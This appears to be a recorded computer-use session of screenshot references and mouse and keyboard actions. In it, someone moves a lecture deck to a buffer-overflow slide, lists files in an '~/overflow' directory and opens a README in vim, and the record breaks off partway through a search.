
{"action": "mouse_move", "coordinate": [532, 586]}

Advance the left deck through Stack Frames to Function Calls: Buffer Overflow.
{"action": "left_click", "coordinate": [448, 640]}

{"action": "left_click", "coordinate": [448, 640]}

{"action": "mouse_move", "coordinate": [200, 76]}

{"action": "mouse_move", "coordinate": [222, 360]}

{"action": "mouse_move", "coordinate": [216, 332]}

Run ls in the ~/overflow terminal, listing the exploit scripts and wisdom binaries.
{"action": "left_click", "coordinate": [414, 640]}

{"action": "type", "text": "ls"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "v"}

{"action": "type", "text": "vim README.md"}

{"action": "type", "text": "/Exerci"}
